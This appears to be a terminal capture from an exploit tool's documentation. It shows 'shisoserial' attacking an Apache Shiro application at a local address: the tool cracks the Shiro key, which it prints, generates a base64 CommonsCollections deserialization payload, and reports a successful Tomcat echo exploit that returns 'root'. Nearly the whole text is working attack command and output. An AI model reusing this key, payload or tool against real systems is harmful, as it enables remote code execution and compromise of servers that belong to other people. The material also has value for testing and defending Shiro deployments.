 → shisoserial git:(master) ✗ python3 shisoserial.py -m echo -u http://127.0.0.1:8080 -g CommonsCollectionsK1
****************************************************************************************************
[*] Shiro framework exists for http://127.0.0.1:8080 !
[*] You didn't specify a shiro key. Start crack mode!
[*] The correct key : kPH+bIxk5D2deZiIxcaaaA==
[*] The payload : T3ow4qViRUCx0WSh233AWNUxcpr2JmsAZM1shNMovk6QrCvC1VvJ8GD2EOpv4dzWPdrJh1AoMvLwbL/GAni7dwnfGucpbQXkc9y0neZeWmFxwzuIU0aofVKYtqGid5/mRGUZ1QU9u2u+YD3ppSd8gpKz7FgJhpm5l369+xBLKDr1hIv1D3IWO7R
M3l6vSxao
[*] Tomcat echo Exploit success
root